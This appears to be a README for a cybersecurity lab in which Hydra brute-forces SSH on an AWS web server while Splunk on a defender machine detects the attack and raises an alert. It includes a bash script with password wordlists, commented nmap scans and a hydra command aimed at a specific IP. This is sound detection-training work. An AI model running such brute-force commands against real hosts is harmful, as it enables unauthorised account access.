1.Design


Attacker Machine
Required installation: HYDRA
- Brut Force attack , simulation for this attack will done by script

Web Server (Victim machine)
Required Installation: SYSMON for Linux , Splunk Forwarder
- Add new user : cyber (password: cyber)
- Data with attack details will forwaded to Splunk

Defender Machine (SIEM)
Required installation: Splunk
- Identification Brute Force attack and Alert creation

Up 3 EC2 : Attacker, Webserver , Defender
When Webserver will up, start Splunk Forwarder : sudo ./splunk start --accept-license
On Defender machine: start Splunk: ubuntu@ip-10-0-3-168:/opt/splunk/bin$ sudo ./splunk start Connect to Splunk with user alex/********* - Create Alert for Brute Force attack



After activation script from Attacker machine check that Alert was triggered

2.Attack Simulation
For attack simulation will used script that activates HYDRA tool



As you may see USER and PASSWORD were found CYBER/CYBER

Run attack_automation.sh
#attack_automation.sh #! /bin/bash ############### Dictionaries (for noise) ############### cat << EOF >> users.list root cyber admin administrator manager ubuntu john user EOF cat << EOF >> passwords.list Aa12345! cyber P@ssw0rd password Aa123456 pass butterfly EOF ############### Scanning ############### #nmap -sn -T5 54.163.56.219 #nmap -sn -T5 10.0.2.0/24 #windows_ip=10.0.3.168 #linux_ip=54.163.56.219 #windows_ip=10.0.3.168 #linux_ip=54.163.56.219 #nmap -sS -T5 $linux_ip #nmap -sS -T5 $windows_ip ############### Brute-force ############### hydra -L users.list -P passwords.list -t 4 ssh://54.163.56.219 # hydra -L users.list -P passwords.list -t 6 winrm://10.0.2.234 ############### Login as john ############### ############### Files with passwords ############### ############### Access the Ubuntu server ############### ############### Privilege Escalation ############### ############### New User ###############

3.Analysis
Log view from Webserver (victim) : ubuntu@ip-10-0-3-224:~$ sudo less /var/log/auth.log



Defender machine: Splunk



Add allert

Alert was trigered after Brut Force attack

